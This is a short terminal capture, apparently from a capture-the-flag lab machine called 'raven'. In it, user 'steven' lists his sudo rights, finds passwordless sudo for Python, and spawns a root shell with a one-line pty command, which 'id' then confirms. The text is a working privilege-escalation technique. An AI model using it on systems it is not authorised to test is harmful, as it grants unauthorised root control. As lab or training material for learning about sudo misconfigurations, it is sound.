 $ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ /usr  ^H^H^H^H^H
-sh: 5: /usr: Permission denied
$ sudo /usr/bin/python -c 'import pty;pty.spq^Ha
> '
  File "<string>", line 1
    import pty;pty.spa
                     ^
SyntaxError: invalid syntax
$ sudo /usr/bin/python -c 'import pty;pty.spawn("/bin/sh")'
# id
uid=0(root) gid=0(root) groups=0(root)
#